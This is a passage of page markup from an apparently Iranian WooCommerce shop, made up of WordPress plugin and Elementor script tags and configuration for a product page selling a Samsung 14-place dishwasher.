0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=2353&search_query&page_uri=L3Byb2R1Y3QvJUQ4JUI4JUQ4JUIxJUQ5JTgxJUQ4JUI0JUQ5JTg4JURCJThDJURCJThDLSVEOCVCMyVEOCVBNyVEOSU4NSVEOCVCMyVEOSU4OCVEOSU4NiVEQSVBRi0xNCVEOSU4NiVEOSU4MSVEOCVCMSVEOSU4Ny1kdzUwNjAv","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=2353&search_query&page_uri=L3Byb2R1Y3QvJUQ4JUI4JUQ4JUIxJUQ5JTgxJUQ4JUI0JUQ5JTg4JURCJThDJURCJThDLSVEOCVCMyVEOCVBNyVEOSU4NSVEOCVCMyVEOSU4OCVEOSU4NiVEQSVBRi0xNCVEOSU4NiVEOSU4MSVEOCVCMSVEOSU4Ny1kdzUwNjAv","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1769463126" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/comment-reply.min.js?ver=165f3228a48f0ba3bb10cb2fcb1bea67" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1769463126" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1769463126" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1769463126" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1769463126" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1769463126" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1769463126" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769463127" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"2c28827577","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"404dcc4753"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2353,"title":"%D8%B8%D8%B1%D9%81%D8%B4%D9%88%DB%8C%DB%8C%20%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%DA%AF%2014%D9%86%D9%81%D8%B1%D9%87%20DW5060%20-%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%85%D8%B1%DA%A9%D8%B2%20%D8%AE%D8%B1%DB%8C%D8%AF%20%D9%84%D9%88%D8%A7%D8%B2%D9%85%20%D8%AE%D8%A7%D9%86%DA%AF%DB%8C%20%D9%88%20%D8%AC%D9%87%DB%8C%D8%B2%DB%8C%D9%87%20%D8%A7%D8%B2%20%D8%A8%D8%A7%D9%86%D9%87","excerpt":"<h2>\u0638\u0631\u0641\u0634\u0648\u06cc\u06cc \u0633\u0627\u0645\u0633\u0648\u0646\u06af 14\u0646\u0641\u0631\u0647 DW5060<\/h2>\r\n\u062f\u0627\u0631\u0627\u06cc \u0638\u0631\u0641\u06cc\u062a 14\u0646\u0641\u0631\r\n\r\n\u062f\u0627\u0631\u0627\u06cc \u0633\u06cc\u0633\u062a\u0645 \u062a\u0627\u062e\u06cc\u0631 \u062f\u0631 \u0634\u0633\u062a\u0634\u0648\r\n\r\n\u0633\u0646\u0633\u0648\u0631 \u0646\u0634\u062a \u0622\u0628\r\n\r\n\u0633\u0646\u0633\u0648\u0631 \u0628\u0627\u0631 \u0648 \u0631\u0627\u0647 \u0627\u0646\u062f\u0627\u0632\u06cc \u0628\u0627 \u0646\u0635\u0641 \u0627\u0646\u062f\u0627\u0632\u0647 \u062f\u0633\u062a\u06af\u0627\u0647\r\n\r\n\u062f\u0627\u0631\u0627\u06cc \u0633\u06cc\u0633\u062a\u0645 \u062a\u0645\u06cc\u0632\u06a9\u0631\u062f\u0646 \u062e\u0648\u062f\u06a9\u0627\u0631\r\n\r\n\u0645\u06cc\u0627\u0646\u06af\u06cc\u0646 \u0645\u0635\u0631\u0641 \u0622\u0628 \u062f\u0631 \u0647\u0631 \u0628\u0627\u0631 \u0634\u0633\u062a\u0634\u0648 12 \u0644\u06cc\u062a\u0631\r\n\r\n\u062f\u0627\u0631\u0627\u06cc 7 \u0628\u0631\u0646\u0627\u0645\u0647 \u0645\u062a\u0639\u062f\u062f \u0634\u0633\u062a\u0634\u0648\r\n\r\n\u06a9\u0644\u0627\u0633 \u0645\u0635\u0631\u0641 \u0627\u0646\u0631\u0698\u06cc A+\r\n\r\n\u062f\u0627\u0631\u0627\u06cc \u0642\u0641\u0644 \u06a9\u0648\u062f\u06a9","featuredImage":"https:\/\/sitaplus.com\/wp-content\/uploads\/2019\/08\/dishwasher_samsung_dw6050_8_.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1769463126" id="owl999-js" defer></script>
